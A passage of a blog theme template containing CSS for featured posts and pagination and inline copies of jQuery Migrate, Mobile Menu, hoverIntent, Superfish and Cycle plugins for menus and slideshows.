padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var 